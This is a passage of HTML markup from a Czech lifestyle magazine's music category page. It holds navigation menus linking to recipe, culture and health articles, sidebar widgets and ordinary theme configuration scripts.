<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-73"><a href="https://www.magazinonline.cz/vareni/">Vaření a recepty</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_6f9 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2_6f9" ><script>var block_tdi_2_6f9 = new tdBlock();
block_tdi_2_6f9.id = "tdi_2_6f9";
block_tdi_2_6f9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_6f9","tdc_css_class":"tdi_2_6f9","tdc_css_class_style":"tdi_2_6f9_rand_style"}';
block_tdi_2_6f9.td_column_number = "3";
block_tdi_2_6f9.block_type = "td_block_mega_menu";
block_tdi_2_6f9.post_count = "4";
block_tdi_2_6f9.found_posts = "35";
block_tdi_2_6f9.header_color = "";
block_tdi_2_6f9.ajax_pagination_infinite_stop = "";
block_tdi_2_6f9.max_num_pages = "9";
tdBlocksArray.push(block_tdi_2_6f9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_6f9" id="tdi_3_f99" data-td_block_id="tdi_2_6f9" data-td_filter_value="" href="https://www.magazinonline.cz/vareni/">Vše</a><a class="mega-menu-sub-cat-tdi_2_6f9"  id="tdi_4_6ca" data-td_block_id="tdi_2_6f9" data-td_filter_value="23" href="https://www.magazinonline.cz/vareni/jednoduche-recepty/">Jednoduché recepty</a><a class="mega-menu-sub-cat-tdi_2_6f9"  id="tdi_5_2f6" data-td_block_id="tdi_2_6f9" data-td_filter_value="30" href="https://www.magazinonline.cz/vareni/polevky/">Polévky</a></div></div><div id=tdi_2_6f9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/bylinky-v-kuchyni-aneb-bylinky-ktere-patri-do-nasi-kuchyne/" rel="bookmark" class="td-image-wrap " title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/bylinky-v-kuchyni-aneb-bylinky-ktere-patri-do-nasi-kuchyne/" rel="bookmark" title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně">Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-bramborova-polevka-s-houbami/" rel="bookmark" class="td-image-wrap " title="Domácí bramborová polévka s houbami – klasický recept krok za krokem" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22284005-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22284005-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22284005-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Domácí bramborová polévka" title="Domácí bramborová polévka s houbami – klasický recept krok za krokem" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-bramborova-polevka-s-houbami/" rel="bookmark" title="Domácí bramborová polévka s houbami – klasický recept krok za krokem">Domácí bramborová polévka s houbami – klasický recept krok za krokem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-vajickova-pomazanka-jednoduchy-recept/" rel="bookmark" class="td-image-wrap " title="Domácí vajíčková pomazánka &#8211; jednoduchý recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/IMGP86341-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/IMGP86341-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/IMGP86341-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Domácí vajíčková pomazánka" title="Domácí vajíčková pomazánka &#8211; jednoduchý recept" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-vajickova-pomazanka-jednoduchy-recept/" rel="bookmark" title="Domácí vajíčková pomazánka &#8211; jednoduchý recept">Domácí vajíčková pomazánka &#8211; jednoduchý recept</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/rusky-borsc-jednoduchy-domaci-recept/" rel="bookmark" class="td-image-wrap " title="Ruský boršč &#8211; jednoduchý domácí recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/borsc-1-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/borsc-1-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/borsc-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Domácí ruský boršč" title="Ruský boršč &#8211; jednoduchý domácí recept" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/rusky-borsc-jednoduchy-domaci-recept/" rel="bookmark" title="Ruský boršč &#8211; jednoduchý domácí recept">Ruský boršč &#8211; jednoduchý domácí recept</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_6f9" data-td_block_id="tdi_2_6f9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_6f9" data-td_block_id="tdi_2_6f9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-223"><a href="https://www.magazinonline.cz/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_44f td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6_44f" ><script>var block_tdi_6_44f = new tdBlock();
block_tdi_6_44f.id = "tdi_6_44f";
block_tdi_6_44f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_44f","tdc_css_class":"tdi_6_44f","tdc_css_class_style":"tdi_6_44f_rand_style"}';
block_tdi_6_44f.td_column_number = "3";
block_tdi_6_44f.block_type = "td_block_mega_menu";
block_tdi_6_44f.post_count = "4";
block_tdi_6_44f.found_posts = "140";
block_tdi_6_44f.header_color = "";
block_tdi_6_44f.ajax_pagination_infinite_stop = "";
block_tdi_6_44f.max_num_pages = "35";
tdBlocksArray.push(block_tdi_6_44f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6_44f" id="tdi_7_014" data-td_block_id="tdi_6_44f" data-td_filter_value="" href="https://www.magazinonline.cz/kultura/">Vše</a><a class="mega-menu-sub-cat-tdi_6_44f"  id="tdi_8_091" data-td_block_id="tdi_6_44f" data-td_filter_value="37" href="https://www.magazinonline.cz/kultura/filmy/">Filmy</a><a class="mega-menu-sub-cat-tdi_6_44f"  id="tdi_9_111" data-td_block_id="tdi_6_44f" data-td_filter_value="38" href="https://www.magazinonline.cz/kultura/hudba/">Hudba</a><a class="mega-menu-sub-cat-tdi_6_44f"  id="tdi_10_d77" data-td_block_id="tdi_6_44f" data-td_filter_value="70" href="https://www.magazinonline.cz/kultura/kratke-animovane-filmy/">Krátké animované filmy</a></div></div><div id=tdi_6_44f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/hudba-90-leta-the-best-of-90s/" rel="bookmark" class="td-image-wrap " title="Hudba 90 léta – The best of 90’s!" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/11/magazin-90-leta-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/11/magazin-90-leta-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/11/magazin-90-leta-150x102.jpg 150w, https://www.magazinonline.cz/wp-content/uploads/2020/11/magazin-90-leta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The best of 90’s" title="Hudba 90 léta – The best of 90’s!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/hudba-90-leta-the-best-of-90s/" rel="bookmark" title="Hudba 90 léta – The best of 90’s!">Hudba 90 léta – The best of 90’s!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/wire-cutters-kratky-animovany-film/" rel="bookmark" class="td-image-wrap " title="Wire Cutters &#8211; Krátký animovaný film" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wire Cutters &#8211; Krátký animovaný film" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/wire-cutters-kratky-animovany-film/" rel="bookmark" title="Wire Cutters &#8211; Krátký animovaný film">Wire Cutters &#8211; Krátký animovaný film</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/green-light-zelene-svetlo-kratky-animovany-film/" rel="bookmark" class="td-image-wrap " title="Green light &#8211; Zelené světlo &#8211; Krátký animovaný film" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Green light &#8211; Zelené světlo &#8211; Krátký animovaný film" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/green-light-zelene-svetlo-kratky-animovany-film/" rel="bookmark" title="Green light &#8211; Zelené světlo &#8211; Krátký animovaný film">Green light &#8211; Zelené světlo &#8211; Krátký animovaný film</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/animovany-film-jeden-maly-krok-2018/" rel="bookmark" class="td-image-wrap " title="Animovaný film: Jeden malý krok (2018)" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Animovaný film: Jeden malý krok (2018)" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/animovany-film-jeden-maly-krok-2018/" rel="bookmark" title="Animovaný film: Jeden malý krok (2018)">Animovaný film: Jeden malý krok (2018)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_44f" data-td_block_id="tdi_6_44f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_44f" data-td_block_id="tdi_6_44f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1085"><a href="https://www.magazinonline.cz/zdravi/">Zdraví</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11_7e1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11_7e1" ><script>var block_tdi_11_7e1 = new tdBlock();
block_tdi_11_7e1.id = "tdi_11_7e1";
block_tdi_11_7e1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"54","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_11_7e1","tdc_css_class":"tdi_11_7e1","tdc_css_class_style":"tdi_11_7e1_rand_style"}';
block_tdi_11_7e1.td_column_number = "3";
block_tdi_11_7e1.block_type = "td_block_mega_menu";
block_tdi_11_7e1.post_count = "4";
block_tdi_11_7e1.found_posts = "4";
block_tdi_11_7e1.header_color = "";
block_tdi_11_7e1.ajax_pagination_infinite_stop = "";
block_tdi_11_7e1.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11_7e1);
</script><div id=tdi_11_7e1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/bylinky-v-kuchyni-aneb-bylinky-ktere-patri-do-nasi-kuchyne/" rel="bookmark" class="td-image-wrap " title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/bylinky-v-kuchyni-aneb-bylinky-ktere-patri-do-nasi-kuchyne/" rel="bookmark" title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně">Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/bylinky-na-uklidneni-a-na-nervy/" rel="bookmark" class="td-image-wrap " title="Bylinky na uklidnění" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/green-tea-692339_1280-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/green-tea-692339_1280-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/green-tea-692339_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bylinky na uklidnění a na nervy" title="Bylinky na uklidnění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/bylinky-na-uklidneni-a-na-nervy/" rel="bookmark" title="Bylinky na uklidnění">Bylinky na uklidnění</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/posileni-imunity-v-dobe-pandemie-i-mimo-ni/" rel="bookmark" class="td-image-wrap " title="Posílení imunity v době pandemie (i mimo ní)" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Posílení imunity" title="Posílení imunity v době pandemie (i mimo ní)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/posileni-imunity-v-dobe-pandemie-i-mimo-ni/" rel="bookmark" title="Posílení imunity v době pandemie (i mimo ní)">Posílení imunity v době pandemie (i mimo ní)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/" rel="bookmark" class="td-image-wrap " title="Současná nákaza, Vánoce, oslava Silvestra a rodina" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Současná nákaza, Vánoce, oslava Silvestra a rodina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/" rel="bookmark" title="Současná nákaza, Vánoce, oslava Silvestra a rodina">Současná nákaza, Vánoce, oslava Silvestra a rodina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_7e1" data-td_block_id="tdi_11_7e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_11_7e1" data-td_block_id="tdi_11_7e1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1141"><a href="https://www.magazinonline.cz/technika/">Věda a technika</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinOnlineCz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://cz.pinterest.com/magazinonlinecz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.magazinonline.cz/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazinonlineCZ" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC9YmgW4dpjkCSmJH9epyexg/playlists" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.magazinonline.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.magazinonline.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Kultura" class="entry-crumb" href="https://www.magazinonline.cz/kultura/">Kultura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hudba</span></div></div>

                        <h1 class="entry-title td-page-title">Hudba</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7 den populární <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13_649" data-td_block_id="tdi_12_66e" href="https://www.magazinonline.cz/kultura/hudba/">Nejnovější</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14_d61" data-td_block_id="tdi_12_66e" href="https://www.magazinonline.cz/kultura/hudba/?filter_by=featured">Vybrané příspěvky</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15_416" data-td_block_id="tdi_12_66e" href="https://www.magazinonline.cz/kultura/hudba/?filter_by=popular">Nejoblíbenější</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_16_f79" data-td_block_id="tdi_12_66e" href="https://www.magazinonline.cz/kultura/hudba/?filter_by=popular7">7 den populární</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_17_6f9" data-td_block_id="tdi_12_66e" href="https://www.magazinonline.cz/kultura/hudba/?filter_by=review_high">By skóre v recenzi</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_18_497" data-td_block_id="tdi_12_66e" href="https://www.magazinonline.cz/kultura/hudba/?filter_by=random_posts">Náhodný</a></li></ul></div></div>            </div>
        </div>

        
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>žádné příspěvky k zobrazení</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_20_467 td-pb-border-top padding-bottom-counter td_block_template_8"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">21,648</span><span class="td_social_info td_social_info_name">Fanoušci</span><span class="td_social_button"><a href="https://www.facebook.com/MagazinOnlineCz"  >To se mi líbí</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget tdi_21_1d1 td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">14,879</span><span class="td_social_info td_social_info_name">Fanoušci</span><span class="td_social_button"><a href="https://www.facebook.com/MagazinOnlineKultura"  >To se mi líbí</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget tdi_22_097 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_22_097" >
<style>
.tdi_22_097 .td-block-title > *:before,
            .tdi_22_097 .td-block-title > *:after {
                background-color: #ff4800 !important;
            }
</style><script>var block_tdi_22_097 = new tdBlock();
block_tdi_22_097.id = "tdi_22_097";
block_tdi_22_097.atts = '{"custom_title":"Obl\u00edben\u00e9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#ff4800","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"49","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22_097","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_22_097","tdc_css_class_style":"tdi_22_097_rand_style"}';
block_tdi_22_097.td_column_number = "1";
block_tdi_22_097.block_type = "td_block_2";
block_tdi_22_097.post_count = "4";
